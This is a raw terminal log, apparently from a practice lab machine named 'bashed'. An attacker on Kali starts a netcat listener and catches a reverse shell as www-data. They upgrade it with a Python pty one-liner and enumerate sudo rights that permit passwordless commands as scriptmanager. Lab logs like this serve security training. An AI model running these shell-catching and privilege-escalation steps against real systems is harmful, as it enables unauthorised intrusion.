 nc -lvnp 8081
openvpn gk2savage.ovpn
root@kali: /home/gk/Downloads
nc -lvnp 8081
sbin
scripts
srv
sys
tmp
usr
var
vmlinuz
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bashed:/$ ls
ls
bin   etc         lib         media  proc  sbin     sys  var
boot  home        lib64       mnt    root  scripts  tmp  vmlinuz
dev   initrd.img  lost+found  opt    run   srv      usr
www-data@bashed:/$ clear
lclear
s
TERM environment variable not set.
www-data@bashed:/$ ls
bin   etc         lib         media  proc  sbin     sys  var
boot  home        lib64       mnt    root  scripts  tmp  vmlinuz
dev   initrd.img  lost+found  opt    run   srv      usr
www-data@bashed:/$ su scriptmanager
su scriptmanager
Password: ;s
ls
ls
su: Authentication failure
www-data@bashed:/$ ls
bin   etc         lib         media  proc  sbin     sys  var
boot  home        lib64       mnt    root  scripts  tmp  vmlinuz
dev   initrd.img  lost+found  opt    run   srv      usr
www-data@bashed:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/$ _